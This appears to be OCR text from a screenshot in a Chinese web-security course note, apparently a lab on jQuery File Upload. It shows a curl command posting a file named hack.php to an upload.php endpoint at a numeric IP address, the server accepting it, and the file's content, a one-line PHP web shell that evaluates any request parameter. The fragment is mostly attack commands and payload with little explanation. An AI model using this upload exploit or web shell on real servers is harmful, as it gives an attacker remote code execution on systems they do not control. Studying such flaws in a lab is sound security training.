 C:\Users\ \Desktop\xiaodi\63-Django&Flask&Node.JS&JQuery【认准一手V：it1646,其他均为转卖盗版】>curl -F "myfile=@hack.
php" "http://123.58.224.8:23363/jquery-upload-file/php/upload.php"
["hack.php"]
搜索
hack.php <html> Untitled-2 <!DOCTYPE html> Untitled-1
2
C: > Users > 范杰 > Desktop > xiaodi > 63-Django&Flask&Node.JS&JQuery【认准一手V：it1646,其他均为转卖盗版】 > hack
1 <?php eval ($_REQUEST[1]) ?>
CSDN @xiaojiesec